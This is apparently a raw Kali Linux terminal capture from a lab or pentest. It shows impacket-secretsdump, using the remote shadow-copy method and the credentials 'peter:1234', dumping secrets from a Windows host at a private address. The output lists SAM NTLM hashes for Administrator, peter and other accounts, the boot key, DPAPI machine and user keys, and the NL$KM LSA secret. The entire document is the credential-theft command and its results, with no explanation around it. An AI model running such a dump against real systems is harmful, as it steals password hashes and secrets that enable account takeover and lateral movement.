 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -use-remoteSSMethod 'peter:1234@192.168.24.151'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating SS
[*] Getting SMB equivalent PATH to access remotely the SS
[*] Target system bootKey: 0x4ae4c911a0157170cc9f832a69615156
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bbff7b4f662a74765a88ea165043352c:::
peter:1002:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xef5dc0bd51798bd6b6554d90d37ba7c5f23d3f90
dpapi_userkey:0xaf6e6933c18f3f9a9aef7ca79d4c3224648cb502
[*] NL$KM
 0000   CA 88 86 29 86 98 11 92  16 3C A0 A8 5C 6C 5C 34   ...).....<..\l\4
 0010   F8 91 A1 6B 36 50 EB F9  F0 98 ED C5 DF 09 CE E2   ...k6P..........
 0020   35 E2 A0 76 AD 77 5D DE  7A 90 47 00 10 93 E3 1B   5..v.w].z.G.....
 0030   8C 89 D1 8D 52 28 75 9A  23 43 86 F2 B3 02 78 9B   ....R(u.#C....x.
NL$KM:ca88862986981192163ca0a85c6c5c34f891a16b3650ebf9f098edc5df09cee235e2a076ad775dde7a9047001093e31b8c89d18d5228759a234386f2b302789b
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$